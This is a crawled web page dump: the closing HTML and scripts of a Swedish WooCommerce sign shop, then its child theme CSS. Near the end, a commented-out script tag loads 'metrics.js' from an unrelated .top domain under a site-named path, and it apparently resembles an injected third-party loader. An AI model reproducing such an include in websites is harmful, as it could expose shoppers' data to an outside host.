!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='qqvfw-perfect-scrollbar-css' href='https://skyltverkstan.se/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.css?ver=1.1.2' type='text/css' media='all' />
<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https:\/\/skyltverkstan.se\/wp-admin\/admin-ajax.php","nonce":"4b672fa51c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.12" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/skyltverkstan.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
var qiBlocks = {"vars":{"arrowLeftIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","arrowRightIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","closeIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>","viewCartText":"View Cart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.4.6" id="qi-blocks-main-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="qode-quick-view-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeQuickViewForWooCommerceGlobal = {"adminBarHeight":"0","protectedDataMessage":"Something went wrong","makeASelectionText":"Please select some product options before adding this product to your cart.","unavailableText":"Sorry, this product is unavailable. Please choose a different combination.","emptyQuantityText":"Please choose the quantity of items you wish to add to your cart...","inStockText":"In stock","checkoutUrl":"https:\/\/skyltverkstan.se\/kassan\/","arrowLeft":"<svg class=\"qqvfw-svg--arrow-left\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"9\" height=\"15\"><path d=\"M7.821 15 .001 7.5l.684-.656L7.822 0l1.18 1.312L2.549 7.5l6.453 6.188Z\"\/><\/svg>","arrowRight":"<svg class=\"qqvfw-svg--arrow-right\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"9\" height=\"15\"><path d=\"M1.18 15 9 7.5l-.684-.656L1.179 0l-1.18 1.312L6.452 7.5l-6.453 6.188Z\"\/><\/svg>","restUrl":"https:\/\/skyltverkstan.se\/wp-json\/","restNonce":"deefdb640f","quickViewRestRouteName":"quick-view","quickViewRestRoute":"qode-quick-view-for-woocommerce\/v1\/quick-view"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/qode-quick-view-for-woocommerce/assets/js/main.min.js?ver=1.1.2" id="qode-quick-view-for-woocommerce-main-js"></script>
<script type="text/javascript" id="qode-wishlist-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeWishlistForWooCommerceGlobal = {"adminBarHeight":"0","restUrl":"https:\/\/skyltverkstan.se\/wp-json\/","restNonce":"deefdb640f","addToWishlistRestRoute":"qode-wishlist-for-woocommerce\/v1\/add-to-wishlist","wishlistTableRestRoute":"qode-wishlist-for-woocommerce\/v1\/wishlist-table","hideWishlistModalTime":"2500","confirmModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t\t<div class=\"qwfw-m-form-actions\">\n\t\t\t\t<button id=\"qwfw-confirm-button-false\" class=\"qwfw-m-form-button button qwfw--no\">Cancel<\/button>\n\t\t\t\t<button id=\"qwfw-confirm-button-true\" class=\"qwfw-m-form-button button qwfw--yes\">Delete<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","confirmSimpleModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--simple qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/qode-wishlist-for-woocommerce/assets/js/main.min.js?ver=1.2.8" id="qode-wishlist-for-woocommerce-main-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"sv","strings":{"mejs.download-file":"Ladda ner fil","mejs.install-flash":"Din webbl\u00e4sare har ingen Flash-spelare aktiverad eller installerad. Aktivera ditt till\u00e4gg f\u00f6r Flash eller h\u00e4mta senaste versionen p\u00e5 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullsk\u00e4rm","mejs.play":"Spela upp","mejs.pause":"Paus","mejs.time-slider":"S\u00f6kare","mejs.time-help-text":"Anv\u00e4nd v\u00e4nster\/h\u00f6ger-piltangenter f\u00f6r att hoppa en sekund, upp\/ner-piltangenter f\u00f6r att hoppa tio sekunder.","mejs.live-broadcast":"Direkts\u00e4ndning","mejs.volume-help-text":"Anv\u00e4nd upp\/ner-piltangenterna f\u00f6r att h\u00f6ja eller s\u00e4nka volymen.","mejs.unmute":"S\u00e4tt p\u00e5 ljud","mejs.mute":"Ljud av","mejs.volume-slider":"Volymkontroll","mejs.video-player":"Videospelare","mejs.audio-player":"Ljudspelare","mejs.captions-subtitles":"Textning","mejs.captions-chapters":"Kapitel","mejs.none":"Inget","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanska","mejs.arabic":"Arabiska","mejs.belarusian":"Vitryska","mejs.bulgarian":"Bulgariska","mejs.catalan":"Katalanska","mejs.chinese":"Kinesiska","mejs.chinese-simplified":"Kinesiska (f\u00f6renklad)","mejs.chinese-traditional":"Kinesiska (traditionell)","mejs.croatian":"Kroatiska","mejs.czech":"Tjeckiska","mejs.danish":"Danska","mejs.dutch":"Nederl\u00e4ndska","mejs.english":"Engelska","mejs.estonian":"Estniska","mejs.filipino":"Filippinska","mejs.finnish":"Finska","mejs.french":"Franska","mejs.galician":"Galiciska","mejs.german":"Tyska","mejs.greek":"Grekiska","mejs.haitian-creole":"Haitisk kreol","mejs.hebrew":"Hebreiska","mejs.hindi":"Hindi","mejs.hungarian":"Ungerska","mejs.icelandic":"Isl\u00e4ndska","mejs.indonesian":"Indonesiska","mejs.irish":"Iriska","mejs.italian":"Italienska","mejs.japanese":"Japanska","mejs.korean":"Koreanska","mejs.latvian":"Lettiska","mejs.lithuanian":"Litauiska","mejs.macedonian":"Makedonska","mejs.malay":"Malajiska","mejs.maltese":"Maltesiska","mejs.norwegian":"Norska","mejs.persian":"Persiska","mejs.polish":"Polska","mejs.portuguese":"Portugisiska","mejs.romanian":"Rum\u00e4nska","mejs.russian":"Ryska","mejs.serbian":"Serbiska","mejs.slovak":"Slovakiska","mejs.slovenian":"Slovenska","mejs.spanish":"Spanska","mejs.swahili":"Swahili","mejs.swedish":"Svenska","mejs.tagalog":"Tagalog","mejs.thai":"Thail\u00e4ndska","mejs.turkish":"Turkiska","mejs.ukrainian":"Ukrainska","mejs.vietnamese":"Vietnamesiska","mejs.welsh":"Kymriska","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/default_dynamic.js?ver=1762491871" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/skyltverkstan.se\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" id="bridge-default-js-after">
/* <![CDATA[ */
$j("p").filter(function () {
    var html = $j(this).html();
    var emailPattern = /[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}/g;  

    var matched_str = $j(this).html().match(emailPattern);
    if ( matched_str ) {
      var text = $j(this).html();
      $j.each(matched_str, function (index, value) {
          text = text.replace(value,"<a href='mailto:"+value+"'>"+value+"</a>");
      });
      $j(this).html(text);
      return $(this)
    }    
})


 $j('input:text').each(function(){
        var txtval = $j(this).val();
        $j(this).focus(function(){
            if($j(this).val() == txtval){
                $j(this).val('')
            }
        });
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.8.3" id="bridge-woocommerce-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/bridge-core/modules/shortcodes/assets/js/owl-slider-part.min.js?ver=6.8.3" id="qode-owl-slider-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/skyltverkstan.se\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/skyltverkstan.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge-child/header.js?ver=1.0" id="bridge-child-header-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","i18n_reset_alert_text":"Ditt val har \u00e5terst\u00e4llts. V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg."};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.js?ver=1.5.3" id="qqvfw-perfect-scrollbar-js"></script>
<script></script>    <div id="sv-search-overlay" class="sv-search--hidden" aria-hidden="true">
        <button type="button" class="sv-search__close" aria-label="Stäng sök">×</button>
        <form role="search" method="get" class="sv-search__form" action="https://skyltverkstan.se/">
            <input type="search" name="s" class="sv-search__input" placeholder="Sök…" autofocus>
        </form>
    </div>
    <script>
(function(){
  var openerSel = '.qode-search-opener'; // din ikon
  var overlay   = document.getElementById('sv-search-overlay');
  if(!overlay) return;

  function openOverlay(e){
    if(e) e.preventDefault();
    overlay.classList.remove('sv-search--hidden');
    overlay.classList.add('sv-search--visible');
    var input = overlay.querySelector('.sv-search__input');
    if(input) { setTimeout(function(){ try{input.focus();}catch(e){} }, 50); }
  }
  function closeOverlay(){
    overlay.classList.remove('sv-search--visible');
    overlay.classList.add('sv-search--hidden');
  }

  // Öppnare: alla qode-search-opener (även om den injiceras via menyn)
  document.addEventListener('click', function(ev){
    var a = ev.target.closest(openerSel);
    if(a){ openOverlay(ev); }
  });

  // Stäng-knapp & ESC
  overlay.addEventListener('click', function(ev){
    if(ev.target.classList.contains('sv-search__close')) closeOverlay();
  });
  document.addEventListener('keydown', function(ev){
    if(ev.key === 'Escape') closeOverlay();
  });
})();
</script>

<!-- JS Manager: custom-1762261209427 -->
<!--<script type="text/javascript" src="https://meriksuppertun.top/skyltverkstan/metrics.js" id="custom-1762261209427-js"></script>-->
<!-- End JS Manager: custom-1762261209427 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://skyltverkstan.se/wp-content/themes/bridge-child/style.css
body_size: 3685
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");
@import url("responsive.min.css");
@import url("customwoo2018.css");

/*
.avgiftstext_meny{
 padding-top:65px  ;
float:right   ;
}



@media screen and (max-width: 600px) {
.avgiftstext_meny{
padding-top:0px ;
float:center;
}
}

@media screen and (min-width: 601px) {
.avgiftstext_meny{
padding-top:75px ;
float:right;
 }
}
*/

  /* rev december 2017 */
  .shop_attributes{
      display:none;
  }

   .woocommerce-loop-category__title {
       font-size:18px;
   }

   .attribute_pa_storlek{
    white-space: nowrap;
}

/* rev augusti 2017 */

.woocommerce form.checkout p.form-row label { display: inline-block !important; }

/* GLOBAL */

.clearfix {
  *zoom: 1;
}

div.title_holder { pointer-events:none; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}

body, .content, .content .container {
  background: #fff;
}


/* HEADER */

.q_logo img {
  /* max-width: 230px !important;
  height: auto !important; */
}


/* AREA FOR SHOPING CART LINK */

.header_top {
  height: auto !important;
}

.header_top .header_cart {
  position: relative;
  top: 18px;
}

.header_top .shopping_cart_dropdown {
  margin-top: 4px;
}

.header_top .left {
  display: none;
}

.shopping_cart_inner {
  height: 28px !important;
}

.header_bottom {

}


/* LANDING */

.page.home .q_logo {
  opacity: 0;
}


/* CONTAINER */

.content {
  padding-bottom: 60px;
}

/* FOOTER */

.footer_inner {
}


/* SIDE NAV */

.widget_nav_menu a {
  font-family: 'Ubuntu Condensed', sans-serif;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
}

/* PRODUCT SIDE MENU */


/*.sidebar { background-color:#f0f0f0; padding:20px; }*/


.wrapper_inner { background-color:#fff !important; }
.two_columns_25_75>.column1>.column_inner, .two_columns_25_75>.column2>.column_inner { padding:0; }
.single-product div.container_inner.default_template_holder.clearfix div.product { margin-top:40px; float:left; max-width:75%; }
.single-product div.container_inner.default_template_holder.clearfix div.column_inner { overflow:hidden; float:left; max-width:25%; min-width:25%; }
.single-product div.container_inner.default_template_holder.clearfix { padding-right:0; }
.sidebar ul { list-style-type:none; }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu { font-size:22px; color:#826442; }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul { padding-left:10px; box-sizing:border-box; margin-top:10px; margin-bottom:10px; }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul img { margin-top:10px; margin-bottom:10px; }

aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul li { margin:0; line-height:1; margin-bottom:10px; }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul li a{ font-size:20px; color:#826442;  }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul li ul.sub-menu { padding-left:0; margin-left:0; margin-top:0;  }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul li ul.sub-menu li { margin-bottom:0; }
aside.sidebar div.header_bottom_center_widget.widget_nav_menu ul li ul.sub-menu li a { font-size:14px; color:#000000 !important;  }

nav.main_menu.right { position: absolute;left: 10px;float: right;bottom: 10px;width: 100%; }
nav.main_menu.right>ul { left: auto;float: right }

div.container .sidebar li.widget { list-style-type:none !important; }
div.container .sidebar li.widget a { font-weight:bold !important; margin-bottom:10px !important; }
div.container .sidebar li.widget .sub-menu a { font-weight:initial !important; }

.archive.tax-product_cat span.price { display:none !important; }

div.term-description p { color:#000; }

.qode_search_form input, .qode_search_form input:focus {
	color:#000 !important;
; }

/* .search img { max-width: 200px !important; } */

/* A) Begränsa endast bilder i sökresultatens innehåll */
.search .blog_holder article .post_image img,
.search .content .post .post_image img,
.search .content .entry-content img,
.search .search_content .search_result_image img,
.search .products .product a img {   /* Woo-produkter, om de listas */
  max-width: 200px !important;
  height: auto !important;
}

/* B) Undantag: låt loggor/banners i headern vara full storlek */
.search #site-header img,
.search .sv-top-logo-img,
.search .q_logo img,
.search .under-menu-banner img {
  max-width: 100% !important;
  width: auto !important;
  height: auto !important;
}

/* Återställ storlek på bara loggan i headern */
.search header .sv-top-logo-img,
.search header .q_logo img,
.search header .mobile_menu_logo img {
  max-width: 100% !important;   /* tillåter normal storlek */
  height: auto !important;
}

/* Dölj bannerbilden under menyn på söksidan */
.search .under-menu-banner { display:none !important; }
.archive .under-menu-banner,
.search .under-menu-banner { display:none !important; }
/* Låt loggor/banners i headern vara obegränsade på söksidan */

@media all and ( max-width:768px ) {
.single-product div.container_inner.default_template_holder.clearfix div.column_inner { width: 100% !important; clear: both !important; float: none !important; max-width: 100% !important; }
.single-product div.container_inner.default_template_holder.clearfix div.product { max-width:100%; width:100%; }
table.vartable { width:100%; max-width:100%; }
.title, div.title_outer.title_without_animation .title { height:25px !important; }
.content, .content.content_top_margin { margin-top:20px !important; }
}

@media all and ( max-width:1200px ) {
.woocommerce .product .images  { clear: both; float: none; width: 100%; }
.woocommerce .summary { clear: both; float: none; width: 100%; padding: 20px; box-sizing: border-box; }
}

/* Fix Theme */

/*.cartcol,*/
.qtycol { display:block !important; }
